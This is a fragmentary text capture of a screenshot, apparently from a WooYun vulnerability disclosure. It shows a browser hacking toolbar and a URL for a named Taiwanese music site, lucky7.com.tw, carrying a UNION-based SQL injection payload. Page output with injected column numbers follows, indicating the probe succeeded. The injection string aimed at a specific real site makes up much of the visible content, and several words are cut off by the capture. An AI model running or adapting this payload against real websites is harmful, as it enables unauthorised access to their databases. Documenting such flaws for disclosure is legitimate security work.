 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://www.lucky7.com.tw/airplay_detail.php?Id=418 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12 #
plit URL
xecute
Enable Post data Enable Referrer
ata
藝人館
電台通告
新歌推薦
電台通告 | Radio advice
電台通告主題：2
電台通告時間：2000-00-10
4
www.wooyun.org